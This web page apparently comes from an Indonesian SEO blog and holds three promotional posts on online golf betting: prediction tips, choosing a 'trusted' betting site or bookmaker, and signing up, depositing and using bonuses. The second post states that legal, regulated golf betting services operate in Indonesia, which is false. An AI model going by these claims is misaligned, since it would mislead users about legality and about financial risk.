			<h1 class="entry-title"><a href="https://jonathanbakerandvictoriafuller.com/tips-prediksi-taruhan-golf-terpercaya-di-indonesia/" rel="bookmark">Tips Prediksi Taruhan Golf Terpercaya di Indonesia</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/tips-prediksi-taruhan-golf-terpercaya-di-indonesia/" rel="bookmark"><time class="entry-date" datetime="2024-11-04T01:00:00+07:00">04/11/2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/tips-prediksi-taruhan-golf-terpercaya-di-indonesia/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Taruhan golf semakin populer di Indonesia, dan peminatnya pun terus bertambah. Dalam artikel ini, kami akan membahas berbagai <strong>tips taruhan golf</strong> serta strategi untuk meningkatkan akurasi dalam <strong>prediksi taruhan golf</strong>. Dengan memahami dasar-dasar <b>taruhan golf online</b>, pembaca dapat meningkatkan peluang mereka untuk mendapatkan keuntungan optimal.</p>
<p>Mengetahui sejarah dan perkembangan taruhan golf di Indonesia juga sangat penting. Artikel ini akan membimbing Anda melalui aspek-aspek penting dari taruhan golf, membantu Anda membuat keputusan yang lebih cerdas dan berpotensi menguntungkan.</p>
<h2>Pengenalan Taruhan Golf di Indonesia</h2>
<p><b>Pengenalan taruhan golf</b> di Indonesia menunjukkan suatu minat yang terus berkembang seiring dengan meningkatnya popularitas olahraga golf. Olahraga ini telah mendapatkan perhatian luas, sehingga tidak heran jika banyak yang mulai mengeksplorasi aspek taruhan di dalamnya.</p>
<h3>Sejarah dan Perkembangan Taruhan Golf</h3>
<p><b>Sejarah taruhan golf</b> di Indonesia berakar dari tradisi olahraga itu sendiri. Seiring perkembangan zaman, taruhan golf menjadi semakin dikenal seiring dengan meningkatnya jumlah turnamen dan kejuaraan yang diselenggarakan. Komunitas golf yang aktif telah berkontribusi dalam memperkenalkan berbagai bentuk taruhan, baik yang informal maupun formal. Hal ini membuka peluang bagi para penggemar untuk terlibat lebih dalam dengan mengikuti jalannya kompetisi.</p>
<h3>Mengapa Taruhan Golf Populer?</h3>
<p><b>Popularitas taruhan golf</b> terus mengalami peningkatan berkat sejumlah faktor. Aksesibilitas taruhan online memberikan kesempatan bagi banyak orang untuk berpartisipasi dalam taruhan dengan mudah. Selain itu, ketertarikan masyarakat terhadap kompetisi golf, termasuk turnamen bergengsi, semakin memperkuat daya tarik taruhan ini. Ini menciptakan lingkungan yang mendukung dan mendorong penggemar untuk terlibat dalam <b>pengenalan taruhan golf</b> secara lebih aktif.</p>
<h2>Pentingnya Prediksi Taruhan Golf</h2>
<p>Pentingnya <b>prediksi taruhan golf</b> tidak bisa diabaikan oleh para bettor yang ingin meningkatkan <b>peluang menang</b> mereka. Memahami performa pemain, kondisi lapangan, dan statistik yang relevan merupakan elemen kunci dalam membuat keputusan taruhan yang solid. Melalui analisis mendalam, bettor dapat membuat prediksi yang lebih akurat mengenai hasil pertandingan, sehingga meningkatkan kemungkinan keberhasilan taruhan mereka.</p>
<h3>Meningkatkan Peluang Menang</h3>
<p>Salah satu manfaat utama dari melakukan prediksi adalah peningkatan <b>peluang menang</b>. Dengan memanfaatkan data dan analisis, bettor dapat memetakan kemungkinan hasil dari suatu pertandingan. Beberapa faktor yang dapat dipertimbangkan meliputi:</p>
<ul>
<li>Performance terakhir dari pemain</li>
<li>Kondisi cuaca saat pertandingan berlangsung</li>
<li>Kekuatan lapangan yang dihadapi oleh pemain</li>
</ul>
<p>Oleh karena itu, pemahaman mendalam tentang elemen-elemen ini memungkinkan bettor untuk lebih percaya diri saat memasang taruhan.</p>
<h3>Bagaimana Prediksi Dapat Mempengaruhi Hasil</h3>
<p><b>Pengaruh prediksi</b> dalam taruhan golf sangat signifikan. Ketika bettor menggunakan prediksi yang tepat, mereka dapat meminimalkan risiko kerugian. Beberapa dampak dari prediksi yang efektif antara lain:</p>
<ol>
<li>Mampu menentukan taruhan yang lebih strategis</li>
<li>Mengetahui kapan waktu yang tepat untuk memasang taruhan</li>
<li>Meningkatkan kepercayaan diri dalam membuat keputusan taruhan</li>
</ol>
<p>Dengan pendekatan yang tepat terhadap <b>pentingnya prediksi taruhan</b>, bettor akan dapat mencapai hasil yang lebih baik dalam pengalaman taruhan mereka.</p>
<h2>Strategi Taruhan Golf yang Efektif</h2>
<p>Dalam dunia taruhan golf, <b>strategi taruhan golf</b> yang efektif sangat penting untuk meningkatkan peluang meraih kemenangan. Tiga elemen kunci dalam membangun strategi ini adalah <b>analisis statistik</b> pemain, pemahaman tentang lapangan golf, dan penggunaan data cuaca serta <b>kondisi lapangan golf</b>. Masing-masing aspek ini membantu dalam membuat keputusan taruhan yang lebih tepat.</p>
<h3>Analisis Statistik Pemain</h3>
<p>Melalui <b>analisis statistik</b>, bettor bisa mendapatkan wawasan mendalam mengenai performa setiap pemain. Contoh statistik yang relevan termasuk:</p>
<ul>
<li>Rata-rata skor per putaran</li>
<li>Ketepatan pukulan tee</li>
<li>Persentase sukses dalam putt</li>
</ul>
<p>Data ini memberikan gambaran jelas mengenai kekuatan dan kelemahan masing-masing pemain, membantu bettor untuk memilih pemain yang memiliki peluang lebih baik untuk menang.</p>
<h3>Pemahaman tentang Lapangan Golf</h3>
<p>Setiap lapangan golf memiliki karakteristik unik yang mempengaruhi permainan. Memahami <b>kondisi lapangan golf</b> seperti panjang, ketebalan rumput, dan tata letak hole sangat penting. Misalnya, lapangan dengan banyak bunkers atau air akan menantang pemain lebih tinggi. Pengetahuan ini dapat digunakan untuk menilai performa calon pemenang.</p>
<h3>Penggunaan Data Cuaca dan Kondisi Lapangan</h3>
<p>Cuaca dapat secara signifikan mempengaruhi hasil permainan. Informasi mengenai angin, suhu, dan kelembapan juga harus diperhatikan. Data cuaca membantu bettor untuk memperkirakan bagaimana <b>kondisi lapangan golf</b> dapat berpengaruh terhadap performa pemain, baik positif maupun negatif. Dengan cara ini, taruhan dapat lebih efektif dan berdasarkan informasi yang akurat.</p>
<h2>Prediksi Taruhan Golf yang Andal</h2>
<p>Dalam dunia taruhan golf, memilih sumber informasi yang terpercaya menjadi langkah fundamental untuk mencapai <b>prediksi taruhan andal</b>. Sumber informasi yang berkualitas dapat membantu bettor memahami dinamika permainan dan pola yang ada, serta memastikan bahwa keputusan taruhan diambil dari analisis yang solid. Beberapa rekomendasi sumber dapat mencakup berita olahraga terkemuka dan analisis taruhan dari platform yang sudah terkenal kredibilitasnya.</p>
<h3>Memilih Sumber Informasi yang Terpercaya</h3>
<p>Penting untuk selalu memeriksa kredibilitas dan pengalaman analis yang menyediakan informasi. <b>Sumber informasi terpercaya</b> biasanya memiliki rekam jejak yang baik dan telah terbukti memberikan prediksi yang akurat. Selain itu, perhatikan juga berbagai metode analisis yang diterapkan dalam setiap prediksi, karena hal ini berpengaruh besar terhadap kualitas prediksi yang dihasilkan.</p>
<h3>Tips untuk Menganalisis Prediksi</h3>
<p>Dalam menganalisis prediksi, bettor harus memerhatikan berbagai faktor yang mempengaruhi hasil, seperti performa pemain, kondisi lapangan, serta data cuaca terkini. Mengaitkan berbagai <b>analisis prediksi</b> ini dapat memberikan gambaran yang lebih jelas tentang peluang kemenangan. Dengan menggabungkan informasi dari berbagai sumber, Anda dapat membuat keputusan taruhan yang lebih terinformasi dan berpotensi meningkatkan <b>peluang menang</b>.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://jonathanbakerandvictoriafuller.com/tag/cara-bertaruh-pada-golf/" rel="tag">cara bertaruh pada golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/pasaran-taruhan-golf/" rel="tag">pasaran taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/prediksi-taruhan-golf/" rel="tag">prediksi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-judi-golf-terbaik/" rel="tag">situs judi golf terbaik</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-taruhan-golf-terpercaya/" rel="tag">situs taruhan golf terpercaya</a><a href="https://jonathanbakerandvictoriafuller.com/tag/strategi-taruhan-golf/" rel="tag">strategi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-live/" rel="tag">taruhan golf live</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-online/" rel="tag">taruhan golf online</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-pga-tour/" rel="tag">taruhan golf pga tour</a><a href="https://jonathanbakerandvictoriafuller.com/tag/tips-menang-taruhan-golf/" rel="tag">tips menang taruhan golf</a></span></footer></article><!-- #post-1890 -->

<article id="post-1896" class="post-1896 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-golf tag-cara-bertaruh-pada-golf tag-pasaran-taruhan-golf tag-prediksi-taruhan-golf tag-situs-judi-golf-terbaik tag-situs-taruhan-golf-terpercaya tag-strategi-taruhan-golf tag-taruhan-golf-live tag-taruhan-golf-online tag-taruhan-golf-pga-tour tag-tips-menang-taruhan-golf">
	
	<a class="post-thumbnail" href="https://jonathanbakerandvictoriafuller.com/situs-taruhan-golf-terpercaya-main-aman-unggul/" aria-hidden="true">
			<img width="672" height="372" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Situs-taruhan-golf-terpercaya-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Situs Taruhan Golf Terpercaya &#8211; Main Aman &amp; Unggul" decoding="async" loading="lazy" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Situs-taruhan-golf-terpercaya-672x372.jpg 672w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Situs-taruhan-golf-terpercaya-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/" rel="category tag">Taruhan Golf</a></span>
		</div>
			<h1 class="entry-title"><a href="https://jonathanbakerandvictoriafuller.com/situs-taruhan-golf-terpercaya-main-aman-unggul/" rel="bookmark">Situs Taruhan Golf Terpercaya &#8211; Main Aman &amp; Unggul</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/situs-taruhan-golf-terpercaya-main-aman-unggul/" rel="bookmark"><time class="entry-date" datetime="2024-11-03T01:00:00+07:00">03/11/2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/situs-taruhan-golf-terpercaya-main-aman-unggul/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><b>Situs taruhan golf terpercaya</b> adalah solusi ideal bagi Anda yang ingin menikmati pengalaman <b>judi golf online terbaik</b>. Dengan memilih platform yang aman dan berpengalaman, Anda dapat memastikan bahwa setiap taruhan Anda tidak hanya menguntungkan namun juga adil. Dalam dunia perjudian yang semakin berkembang, penting bagi pemain untuk mengenali <b>agen taruhan golf terpercaya</b> yang menyediakan layanan terbaik, informasi akurat, dan peluang menang yang lebih tinggi.</p>
<h2>Pentingnya Memilih Situs Taruhan Golf Terpercaya</h2>
<p>Dalam dunia judi online, memilih <b>situs taruhan golf terpercaya</b> merupakan langkah yang sangat krusial. Pemain harus memastikan bahwa platform yang dipilih memberikan <b>keamanan dan kepercayaan</b> yang memadai, di samping pengalaman taruhan yang menyenangkan. Mari kita eksplor lebih dalam mengenai faktor-faktor penting yang harus diperhatikan.</p>
<h3>Keamanan dan Kepercayaan dalam Judi Online</h3>
<p><b>Keamanan dan kepercayaan</b> dalam judi online sangat bergantung pada sistem yang digunakan oleh situs. Hal ini mencakup:</p>
<ul>
<li>Penggunaan teknologi enkripsi untuk melindungi data pribadi dan keuangan pemain.</li>
<li>Sistem peraturan yang ketat untuk memastikan bahwa semua transaksi berlangsung secara adil.</li>
<li>Transparansi dalam operasi dan kebijakan privasi yang jelas.</li>
</ul>
<p>Dengan demikian, pemain dapat melakukan transaksi dan taruhan dengan tenang, mengetahui bahwa mereka bermain di situs yang menjaga <b>keamanan dan kepercayaan</b> mereka.</p>
<h3>Mengetahui Reputasi Situs</h3>
<p><b>Reputasi situs</b> taruhan golf terpercaya dapat diukur melalui beberapa cara. Pertama, perhatikan ulasan pengguna yang dapat ditemukan di forum judi online atau situs review. Hal ini penting untuk memahami pengalaman orang lain yang telah menggunakan layanan tersebut. Selain itu, periksa:</p>
<ul>
<li>Riwayat operasional situs untuk memastikan bahwa mereka telah bertahan lama dan memiliki rekam jejak baik.</li>
<li>Jumlah keluhan yang dilaporkan oleh pengguna sebelumnya.</li>
<li>Penghargaan atau sertifikasi yang diterima oleh situs.</li>
</ul>
<p>Dengan mengetahui <b>reputasi situs</b>, pemain dapat menghindari potensi penipuan dan kerugian finansial yang sering kali muncul pada situs-situs yang tidak tepercaya.</p>
<h2>Situs Taruhan Golf Terpercaya: Fitur Utama yang Harus Diperhatikan</h2>
<p>Memilih <b>situs taruhan golf terpercaya</b> memerlukan pemahaman terhadap beberapa fitur utama yang harus diperhatikan. Fitur-fitur tersebut mencerminkan kualitas layanan dan kemudahan penggunaan yang tersedia bagi pemain. Tiga aspek penting dalam situs taruhan ini termasuk <b>antarmuka pengguna</b>, <b>metode pembayaran aman</b>, dan <b>support pelanggan</b> yang responsif.</p>
<h3>Antarmuka Pengguna yang Ramah</h3>
<p><b>Antarmuka pengguna</b> yang ramah akan memberikan pengalaman yang menyenangkan saat bermain. Ini mencakup desain yang intuitif dan navigasi yang mudah. Pemain dapat dengan cepat menemukan jenis taruhan yang diinginkan tanpa kebingungan, sehingga meningkatkan kepuasan saat bermain.</p>
<h3>Metode Pembayaran yang Aman dan Beragam</h3>
<p>Pentingnya <b>metode pembayaran aman</b> tidak dapat diremehkan. Situs taruhan golf terpercaya menyediakan berbagai pilihan pembayaran yang aman bagi pemain. Dengan banyaknya opsi seperti transfer bank, e-wallet, dan kartu kredit, pemain dapat memilih metode yang paling sesuai dengan kebutuhan dan preferensi mereka, tanpa khawatir akan masalah keamanan.</p>
<h3>Support Pelanggan yang Responsif</h3>
<p><b>Support pelanggan</b> yang responsif menjadi kunci bagi pengguna. Ketika ada pertanyaan atau masalah, pemain harus dapat menghubungi layanan dukungan dengan mudah. Melalui live chat, email, atau telepon, situs taruhan yang baik akan selalu siap membantu pemain dengan cepat dan efisien.</p>
<h2>Agen Golf Online Terbaik di Indonesia</h2>
<p><b>Agen golf online terbaik</b> di Indonesia memiliki ciri-ciri khusus yang dapat dikenali oleh pemain. Memilih dari <b>situs terkenal</b> sangat penting agar pengalaman taruhan menjadi aman dan menyenangkan. Rekomendasi dari pemain berpengalaman dan sumber terpercaya akan memudahkan proses seleksi.</p>
<h3>Rekomendasi Judul Situs Terkenal</h3>
<p>Terdapat beberapa <b>situs terkenal</b> yang terkenal dalam dunia taruhan golf. Situs-situs ini diakui karena menyediakan berbagai fitur unggulan, termasuk:</p>
<ul>
<li>Keamanan yang dijamin untuk setiap transaksi.</li>
<li>Beragam pilihan taruhan yang menarik.</li>
<li>Bonus serta promosi yang menguntungkan.</li>
</ul>
<h3>Kriteria Memilih Agen Golf Online Terbaik</h3>
<p><b>Kriteria pemilihan agen</b> sangat menentukan pengalaman bermain. Berikut adalah beberapa <b>kriteria pemilihan agen</b> yang harus dipertimbangkan:</p>
<ol>
<li><strong>Reputasi:</strong> Pilih agen dengan reputasi baik di kalangan pemain.</li>
<li><strong>Keandalan layanan:</strong> Pastikan agen menyediakan layanan pelanggan yang responsif dan dapat dipercaya.</li>
<li><strong>Variasi taruhan:</strong> Cek apakah agen menawarkan variasi taruhan yang sesuai dengan kebutuhan Anda.</li>
<li><strong>Bonus dan promosi:</strong> Akses ke bonus menarik dapat meningkatkan potensi kemenangan Anda.</li>
</ol>
<h2>Bandar Judi Golf Terpercaya dan Pelayanan yang Diberikan</h2>
<p>Dalam dunia taruhan golf, memilih <b>bandar judi golf terpercaya</b> merupakan langkah penting bagi para pemain. <b>Pelayanan bandar</b> memiliki pengaruh signifikan dalam meningkatkan pengalaman taruhan. Bandar yang terpercaya menawarkan fitur-fitur yang menciptakan kenyamanan dan keamanan bagi penggunanya.</p>
<h3>Keunggulan Bandar Terpercaya</h3>
<p>Beberapa keunggulan yang dimiliki oleh <b>bandar judi golf terpercaya</b> termasuk:</p>
<ul>
<li>Kredibilitas dalam pembayaran, memastikan pemain mendapatkan kemenangan tepat waktu.</li>
<li>Konsistensi dalam odds, memberikan nilai yang lebih baik dalam setiap taruhan.</li>
<li>Promosi menarik yang mendorong pemain untuk terus bertaruh dan meraih keuntungan.</li>
</ul>
<h3>Perbandingan Tarif dan Odds</h3>
<p>Pemain harus selalu melakukan <b>perbandingan odds</b> sebelum memasang taruhan. Dengan melakukan perbandingan tarif di berbagai bandar, mereka dapat memastikan bahwa mereka mendapatkan nilai terbaik dari taruhan. Banyak bandar menawarkan odds yang kompetitif, yang dapat berpengaruh langsung terhadap potensi kemenangan. Memilih bandar dengan odds yang lebih baik sering kali menjadi strategi yang menguntungkan.</p>
<h2>Layanan Taruhan Golf Resmi dan Legal di Indonesia</h2>
<p>Pemilihan <b>layanan taruhan resmi</b> menjadi aspek penting bagi para pecinta taruhan golf di Indonesia. Semua layanan taruhan golf yang legal harus mengikuti <b>regulasi</b> yang ketat untuk memastikan keamanan dan keadilan bagi pemain. <b>Regulasi</b> ini tidak hanya berfungsi sebagai pengawalan terhadap praktik penipuan tetapi juga untuk menciptakan lingkungan taruhan yang transparan dan terpercaya.</p>
<h3>Regulasi dan Perlindungan Pemain</h3>
<p>Pemerintah, melalui lembaga terkait, mengawasi dan mengatur aktivitas taruhan agar pemain terlindungi dari risiko yang dapat merugikan mereka. Salah satu fokus utama dalam <b>regulasi</b> ini adalah <b>perlindungan pemain</b>, yang mencakup mekanisme penyelesaian sengketa dan penanganan masalah yang mungkin timbul dengan <b>layanan taruhan resmi</b>. Dengan demikian, setiap pemain disarankan untuk memahami dan mematuhi ketentuan serta syarat yang berlaku dalam taruhan golf untuk menghindari masalah hukum.</p>
<p>Dengan mengikuti pedoman yang ditetapkan oleh regulasi, pemain dapat menikmati pengalaman taruhan yang aman dan terjamin. Layanan taruhan golf resmi dan legal tidak hanya menawarkan peluang untuk meraih keuntungan tetapi juga memberikan rasa nyaman dan aman saat bermain, menjadikan taruhan sebagai hiburan yang lebih berharga.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://jonathanbakerandvictoriafuller.com/tag/cara-bertaruh-pada-golf/" rel="tag">cara bertaruh pada golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/pasaran-taruhan-golf/" rel="tag">pasaran taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/prediksi-taruhan-golf/" rel="tag">prediksi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-judi-golf-terbaik/" rel="tag">situs judi golf terbaik</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-taruhan-golf-terpercaya/" rel="tag">situs taruhan golf terpercaya</a><a href="https://jonathanbakerandvictoriafuller.com/tag/strategi-taruhan-golf/" rel="tag">strategi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-live/" rel="tag">taruhan golf live</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-online/" rel="tag">taruhan golf online</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-pga-tour/" rel="tag">taruhan golf pga tour</a><a href="https://jonathanbakerandvictoriafuller.com/tag/tips-menang-taruhan-golf/" rel="tag">tips menang taruhan golf</a></span></footer></article><!-- #post-1896 -->

<article id="post-1893" class="post-1893 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-golf tag-cara-bertaruh-pada-golf tag-pasaran-taruhan-golf tag-prediksi-taruhan-golf tag-situs-judi-golf-terbaik tag-situs-taruhan-golf-terpercaya tag-strategi-taruhan-golf tag-taruhan-golf-live tag-taruhan-golf-online tag-taruhan-golf-pga-tour tag-tips-menang-taruhan-golf">
	
	<a class="post-thumbnail" href="https://jonathanbakerandvictoriafuller.com/panduan-taruhan-golf-online-terbaik-di-indonesia-2/" aria-hidden="true">
			<img width="672" height="372" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Taruhan-golf-online-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Taruhan Golf Online Terbaik di Indonesia" decoding="async" loading="lazy" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Taruhan-golf-online-672x372.jpg 672w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Taruhan-golf-online-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/" rel="category tag">Taruhan Golf</a></span>
		</div>
			<h1 class="entry-title"><a href="https://jonathanbakerandvictoriafuller.com/panduan-taruhan-golf-online-terbaik-di-indonesia-2/" rel="bookmark">Panduan Taruhan Golf Online Terbaik di Indonesia</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/panduan-taruhan-golf-online-terbaik-di-indonesia-2/" rel="bookmark"><time class="entry-date" datetime="2024-11-02T01:00:00+07:00">02/11/2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/panduan-taruhan-golf-online-terbaik-di-indonesia-2/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Selamat datang di <b>panduan taruhan golf</b> online yang dirancang khusus untuk Anda. Artikel ini memberikan informasi lengkap mengenai <b>taruhan golf online</b> di Indonesia, mencakup semua aspek penting dari pengertian hingga strategi yang efektif. Bagi para bettor, baik pemula maupun yang berpengalaman, memahami <b>cara taruhan golf online</b> dan memilih <b>situs taruhan golf terbaik</b> adalah langkah krusial untuk meningkatkan keterampilan dan peluang menang.</p>
<h2>Pengertian Taruhan Golf Online</h2>
<p><b>Taruhan golf online</b> merupakan cara modern untuk menikmati olahraga golf dengan merangkul elemen kompetisi dan finansial. Dengan <b>pengertian taruhan golf online</b>, setiap peserta memiliki kesempatan untuk bertaruh pada hasil pertandingan yang melibatkan pemain-pemain di lapangan golf. Dalam konteks ini, <b>taruhan golf</b> tidak hanya melibatkan keberuntungan, tetapi juga strategi dan pemahaman tentang pemain yang bersangkutan.</p>
<h3>Apa Itu Taruhan Golf?</h3>
<p><b>Taruhan golf</b> adalah bentuk taruhan di mana individu memasang uang pada pemain atau tim tertentu selama suatu turnamen golf. Konsep ini mengizinkan penonton untuk terlibat secara aktif dan merasakan atmosfer kompetisi secara lebih mendalam. Dengan memahami <b>pengertian taruhan golf online</b>, para bettors dapat memodelkan hasil pertandingan yang mungkin terjadi, membuat keputusan yang lebih terinformasi, serta meningkatkan peluang untuk menang.</p>
<h3>Sejarah dan Perkembangan Taruhan Golf Online</h3>
<p><b>Sejarah taruhan golf</b> menunjukkan bahwa kegiatan ini telah ada sejak lama. Awalnya, taruhan dilakukan secara langsung di lapangan atau melalui lembaga lokal. Dengan kemajuan teknologi, <b>taruhan golf</b> beralih ke platform digital, memungkinkan lebih banyak orang mengakses dan berpartisipasi. Sejak tahun 2000-an, perkembangan <b>taruhan golf online</b> telah mampu menarik minat yang lebih besar, memperluas audiens dan meningkatkan popularitas olahraga ini di kalangan penggemar. Kini, banyak situs taruhan menawarkan berbagai pilihan dan jenis taruhan yang lebih luas, membuat pengalaman bertaruh lebih menarik dan dinamis.</p>
<h2>Taruhan Golf Online: Cara Memulai</h2>
<p>Memulai taruhan golf online dapat menjadi pengalaman yang menyenangkan jika Anda mengetahui langkah-langkah yang tepat. Pertama-tama, penting untuk menemukan <b>situs taruhan golf terbaik</b> yang menyediakan berbagai pilihan dan reputasi baik. Setelah menemukan situs yang tepat, Anda perlu melakukan dua langkah utama: pendaftaran dan deposit pertama.</p>
<h3>Pendaftaran di Situs Taruhan Golf Terbaik</h3>
<p>Sebelum melanjutkan, lakukan <strong>daftar taruhan golf online</strong>. Proses pendaftaran umumnya melibatkan pengisian informasi pribadi, seperti nama, alamat, dan email. Pastikan Anda memilih situs yang tidak hanya menawarkan berbagai jenis taruhan, tetapi juga keamanan dan kepercayaan yang tinggi.</p>
<h3>Menyiapkan Akun dan Deposit Pertama</h3>
<p>Setelah pendaftaran selesai, langkah berikutnya adalah menyiapkan akun Anda. Anda perlu melakukan deposit pertama untuk dapat mulai bertaruh. Banyak <b>situs taruhan golf terbaik</b> menawarkan berbagai metode pembayaran, seperti transfer bank atau dompet digital. Pilih metode yang paling nyaman bagi Anda.</p>
<h3>Pemilihan Jenis Taruhan yang Tepat</h3>
<p>Dalam taruhan golf, ada banyak pilihan yang dapat dipilih. Penting untuk <strong>memilih jenis taruhan golf</strong> yang tepat, seperti taruhan head-to-head, taruhan kumpulan, atau taruhan pada pemenang turnamen. Pahami setiap jenis taruhan agar Anda dapat membuat keputusan yang lebih baik saat bertaruh. Dengan pemahaman yang baik, Anda akan lebih siap dalam <strong>cara memulai taruhan golf online</strong>. </p>
<h2>Strategi Taruhan Golf Online yang Efektif</h2>
<p><b>Strategi taruhan golf online</b> yang efektif dapat memengaruhi peluang kemenangan Anda. Salah satu aspek penting dalam menerapkan strategi ini adalah pemahaman menyeluruh tentang <b>statistik pemain golf</b>. Mengetahui performa terkini, kondisi cuaca, dan faktor-faktor lain yang dapat memengaruhi kinerja pemain adalah langkah awal yang sangat berharga. Pemain dengan statistik yang baik di lapangan spesifik atau dalam kondisi tertentu memiliki peluang lebih besar untuk menang.</p>
<h3>Pemahaman tentang Statistik Pemain</h3>
<p><b>Statistik pemain golf</b> mencakup berbagai elemen seperti rata-rata skor, jumlah birdie, dan performa dalam turnamen sebelumnya. Memperhatikan hal-hal ini dapat membantu Anda mengambil keputusan yang lebih baik saat bertaruh. Berikut adalah beberapa statistik penting yang harus diperhatikan:</p>
<ul>
<li>Rata-rata skor per ronde</li>
<li>Performa dalam kondisi cuaca yang berbeda</li>
<li>Kemampuan pada lapangan tertentu</li>
</ul>
<h3>Menentukan Waktu yang Tepat untuk Bertaruh</h3>
<p><b>Waktu bertaruh</b> juga memainkan peran penting dalam <b>strategi taruhan golf online</b>. Mengatur waktu taruhan Anda dengan mempertimbangkan momen penting dapat memberikan keuntungan. Pertimbangkan untuk bertaruh mendekati pengumuman lineup pemain atau saat berita penting mengenai cedera pemain atau perubahan kondisi lapangan muncul. Ini dapat membantu Anda mendapatkan odds yang lebih baik dan meningkatkan peluang kesuksesan.</p>
<h2>Tips Taruhan Golf untuk Pemula</h2>
<p>Dalam dunia taruhan golf, penting bagi pemula untuk mendapatkan pemahaman dasar yang kuat agar bisa meraih peluang yang lebih baik. Berikut adalah beberapa <b>tips taruhan golf</b> yang dapat membantu Anda memulai dengan langkah yang tepat.</p>
<h3>Membaca Odds dan Mengelola Modal</h3>
<p><b>Membaca odds taruhan golf</b> merupakan keterampilan penting yang harus dikuasai oleh setiap bettor. Odds mencerminkan peluang yang diberikan oleh bandar taruhan pada pemain atau tim tertentu. Pastikan Anda memahami cara kerja odds dan bagaimana menginterpretasikannya. Juga, mengelola modal dengan bijak akan membantu Anda bertaruh secara lebih bertanggung jawab dan menghindari kerugian besar. Tetapkan anggaran untuk taruhan dan patuhi batas tersebut.</p>
<h3>Berita dan Update Terkini tentang Turnamen</h3>
<p>Selalu periksa <b>berita turnamen golf</b> sebelum memasang taruhan. Informasi terbaru tentang performa pemain, kondisi lapangan, dan hasil latihan dapat memengaruhi keputusan Anda. Berita dan update terkini mengenati turnamen sangat penting untuk membuat keputusan yang lebih informasi dan berdasar. Memanfaatkan informasi ini dapat meningkatkan peluang sukses dalam taruhan Anda.</p>
<h2>Promo Taruhan Golf di Indonesia</h2>
<p>Pada saat ini, dunia taruhan golf online di Indonesia semakin kompetitif, dengan berbagai situs menawarkan <b>promo taruhan golf</b> yang menggoda. Banyak situs taruhan memberikan berbagai <b>bonus taruhan golf</b> yang dirancang untuk menarik perhatian bettor, seperti bonus pendaftaran, taruhan bebas risiko, dan promosi musiman. Dengan memanfaatkan promo ini, para bettor dapat secara signifikan meningkatkan uang taruhan dan peluang menang mereka.</p>
<p>Namun, penting bagi bettor untuk mempertimbangkan keandalan dan ketentuan dari setiap promo yang ditawarkan. Tidak semua <b>situs taruhan dengan promo menarik</b> menjamin pengalaman bermain yang aman dan adil. Oleh karena itu, selalu penting untuk mengevaluasi reputasi situs dan membaca syarat dan ketentuan terkait sebelum memanfaatkan tawaran bonus.</p>
<p>Dari berbagai promo yang ada, bettor disarankan untuk memilih yang paling sesuai dengan kebutuhan dan strategi taruhan mereka. Dengan cara ini, bettor tidak hanya bisa mendapatkan keuntungan lebih, tetapi juga memiliki pengalaman taruhan yang lebih menyenangkan. Dengan memahami lanskap <b>promo taruhan golf</b> yang ada, para bettor dapat membuat keputusan yang lebih cerdas dan strategis.</p>
	</div><!-- .entry-content -->
	
